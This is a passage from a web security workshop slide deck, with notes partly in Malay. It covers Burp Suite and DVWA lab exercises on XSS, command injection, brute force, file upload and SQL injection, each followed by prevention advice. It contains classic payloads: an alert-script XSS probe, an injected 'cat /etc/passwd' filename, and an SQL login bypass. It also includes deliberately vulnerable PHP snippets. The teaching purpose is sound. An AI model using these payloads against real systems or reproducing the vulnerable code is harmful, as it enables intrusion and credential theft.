
HOW WEB WORKS

Slide 34

INTRODUCTION TO BURP SUITE
Notes:
Burp suite : bertindak sebgai proxy antara web application dan web server
Dia duduk antara client dan server dalam communication
Dgn menggunakan burp suite ni, kita boleh intercept, analyse dan modify traffic antara server

Slide 35


GET REQUEST VS GET RESPONSE
Notes:
Get request: HTTP Method yg digunakan utk request data
Get response: response drpd server

Slide 36


BURP SUITE COMMUNITY DOWNLOAD AND INSTALL
Notes:
Get request: HTTP Method yg digunakan utk request data
Get response: response drpd server

Slide 37
Module 3
DAMN VULNERABLE WEB APPLICATION (DVWA)

Slide 38
WEB EXPLOITATION
CROSS-SITE REQUEST FORGERY (CSRF)
CROSS-SITE SCRIPTING (XSS)
FILE UPLOAD
BRUTE FORCE ATTACK
COMMAND INJECTION
SQL INJECTION ATTACK

Slide 39

Damn Vulnerable Web Application (DVWA)
192.168.0.57

Slide 40

CROSS SITE REQUEST FORGERY (CSRF)
OBJECTIVE:
Demonstrate how an attacker can perform unauthorized actions on a web application by exploiting a user’s authenticated session

Slide 41


XSS ATTACK
Notes:
Input field tu tak divalidate/checked/sanitize dengan proper
Instead of masukkan data biasa atau string, attacker boleh masukkan script/code
Cross-Site Scripting (XSS) is a type of security vulnerability that allows attackers to inject malicious scripts into web pages viewed by other users. When a vulnerable website displays user-provided data without properly sanitizing it, attackers can execute malicious JavaScript in other users' browsers, potentially leading to a range of harmful actions.
How does XSS work?
Cross-site scripting works by manipulating a vulnerable web site so that it returns malicious JavaScript to users. When the malicious code executes inside a victim's browser, the attacker can fully compromise their interaction with the application.

Slide 42
XSS ATTACK
What if we enter <script>alert(1)</script> ?
<pre>
Hello <script>alert(1)</script>
</pre>
Notes:
Input field tu tak divalidate/checked/sanitize dengan proper
Instead of masukkan data biasa atau string, attacker boleh masukkan script/code
Cross-Site Scripting (XSS) is a type of security vulnerability that allows attackers to inject malicious scripts into web pages viewed by other users. When a vulnerable website displays user-provided data without properly sanitizing it, attackers can execute malicious JavaScript in other users' browsers, potentially leading to a range of harmful actions.
How does XSS work?
Cross-site scripting works by manipulating a vulnerable web site so that it returns malicious JavaScript to users. When the malicious code executes inside a victim's browser, the attacker can fully compromise their interaction with the application.
How an XSS Attack Works
Injection: The attacker inserts malicious code (usually JavaScript) into a web page.
Execution: When another user visits the page, the browser executes the script as if it were legitimate content.
Impact: The attacker’s code can then:
Steal session cookies or tokens to impersonate the user.
Redirect the user to malicious sites.
Perform actions on behalf of the user (e.g., changing account settings).
Display phishing prompts or fake login forms.

Slide 43

XSS ATTACK
User accounts can be hijacked, credentials could be stolen, sensitive data could be exfiltrated, and lastly, access to your client computers can be obtained.

Slide 44
Damn Vulnerable Web Application (DVWA)
192.168.0.57/dvwa

Slide 45
COMMAND INJECTION ATTACK
OS command injection is also known as shell injection. It allows an attacker to execute operating system (OS) commands on the server that is running an application, and typically fully compromise the application and its data.
Example URL: http://example.com/delete.php?filename=file.txt
$filename = $_GET['filename'];
$command = "rm $filename";
system($command);
What if user enters file.txt; cat /etc/passwd as the file name?
Notes:
Command injection is an attack in which the goal is execution of arbitrary commands on the host operating system via a vulnerable application.
Command injection attacks are possible when an application passes unsafe user supplied data (forms, cookies, HTTP headers etc.) to a system shell.
Command injection attacks are possible largely due to insufficient input validation.
The code retrieves the value of the filename parameter from the URL query string.
Example URL: http://example.com/delete.php?filename=file.txt
In this case, $filename will be set to file.txt.
Concatenates the user-supplied filename into a system command that deletes files using rm.
Executes the command using PHP's system() function, which passes the command to the operating system shell.
Deletes file.txt.
Displays the contents of /etc/passwd, which could leak sensitive user information.

Slide 46
COMMAND INJECTION ATTACK
OBJECTIVE:
Ping the DVWA’s IP Address and execute command injection.
Commands:
ls: list files in the directory
ls –la /root : list all files in root directory
cat /etc/passwd: display content in /etc/passwd

Slide 47

COMMAND INJECTION ATTACK
HOW TO PREVENT COMMAND INJECTION ATTACK:
Perform input validation and sanitization
Use whitelist technique: Only allow specific, safe characters or patterns in input.
Avoid shell commands.
Notes:
Use native PHP functions or built in libraries/plugins in framework.

Slide 48

BRUTE-FORCE ATTACK
A brute force attack is a hacking method that uses trial and error to crack passwords, login credentials, and encryption keys.
It is a simple yet reliable tactic for gaining unauthorized access to individual accounts and organizations’ systems and networks.
The hacker tries multiple usernames and passwords, often using a computer to test a wide range of combinations, until they find the correct login information.

Slide 49

BRUTE-FORCE ATTACK
OBJECTIVE:
Brute force the login page for every security level: LOW, MEDIUM, HIGH
Simple wordlist: github.com/eyesoul216

Slide 50
BRUTE-FORCE ATTACK
HOW TO PREVENT BRUTE-FORCE ATTACK:
Increase password complexity
Limit login attempts
Implement CAPTCHA

Slide 51
FILE UPLOAD
A file upload vulnerability occurs when a web application allows users to upload files without properly validating or sanitizing the file's contents and type.
This can lead to serious security risks, such as remote code execution, information disclosure, or even complete server compromise.
Attackers can exploit such vulnerabilities by uploading malicious files, such as web shells, scripts, or executables, which they can later execute or access.

Slide 52
FILE UPLOAD
HOW TO PREVENT FILE UPLOAD:
Validate File Types
Limit File Size
Rename Uploaded Files
Store Files Outside of Web Root
Disable Execution of Uploaded Files
Check File Content
Notes:
How to Mitigate File Upload Vulnerabilities:
Validate File Types:
Whitelist allowed file types (e.g., images, PDFs, etc.) and strictly reject all other types.
Check the MIME type of the file as well as its extension.
Avoid relying solely on file extensions, as they can be easily manipulated. Instead, use a combination of methods (e.g., checking magic numbers, file signatures).
Limit File Size:
Set a maximum file size limit to prevent the upload of large files that could consume server resources or be used in DoS attacks.
Rename Uploaded Files:
Rename uploaded files to avoid conflicts or malicious behavior. Use a randomized or unique naming scheme (e.g., user12345.jpg), and do not rely on the user’s original file name.
Store Files Outside of Web Root:
Store uploaded files in a directory outside the web root (/var/www/html or similar) to prevent direct access via a browser.
Disable Execution of Uploaded Files:
Configure the server to prevent the execution of uploaded files in the upload directory. This can be done by:
Using .htaccess (Apache) or equivalent configurations to disable script execution in the upload folder.
For example, in Apache:apache
Copy code
<Directory "/var/www/html/uploads"> php_flag engine off AddType text/plain .php .jsp .asp </Directory>
For Nginx, you can block PHP execution by:nginx
Copy code
location ~* \.(php|php5|phtml)$ { deny all; }
Check File Content:
For file types like images or documents, check the actual content of the file to ensure it's not being tampered with. You can use libraries like ImageMagick or Fileinfo to inspect the content of image files and other file types.

Slide 53

SQL INJECTION ATTACK
SQL injection is one of the most common web hacking techniques.
SQL injection is the placement of malicious code in SQL statements, via web page input.
The root cause of an SQL injection attack is letting the user input to directly be executed

Slide 54
SQL INJECTION ATTACK
<?php
$username = $_POST['username'];
$password = $_POST['password'];
$sql = "SELECT * FROM users WHERE username='$username' AND password='$password'";
$result = mysqli_query($conn, $sql);
if (mysqli_num_rows($result) == 1) {
// Login successful
} else {
// Login failed
}
What if we enter ‘ OR ‘1’=‘1-- ?
Notes:
' OR 1=1 –
The -- part is a SQL comment, which means everything after it is ignored. The OR 1=1 always evaluates to true, so the entire condition becomes true, regardless of the password.

Slide 55
SQL INJECTION ATTACK
What if we enter ' OR '1'='1-- - ?
<?php
$username = $_POST['' OR '1'='1-- -'];
$password = $_POST['password'];
$sql = "SELECT * FROM users WHERE username='' OR '1'='1-- -' AND password='$password'";
$result = mysqli_query($conn, $sql);
if (mysqli_num_rows($result) == 1) {
// Login successful
} else {
// Login failed
}
$sql = "SELECT * FROM users WHERE username='' OR '1'='1-- -' AND password='$password'";
Notes:
' OR 1=1 –
The -- part is a SQL comment, which means everything after it is ignored. The OR 1=1 always evaluates to true, so the entire condition becomes true, regardless of the password.

Slide 56
SQL INJECTION ATTACK
OBJECTIVE:
There are 5 users in the database, with id's from 1 to 5. Your mission... to steal passwords!
STEP BY STEP:
github.com/eyesoul216

Slide 57

SQL INJECTION ATTACK
HOW TO PREVENT SQL INJECTION ATTACK:
Input sanitization and validation.
Use prepared statements.

Slide 58
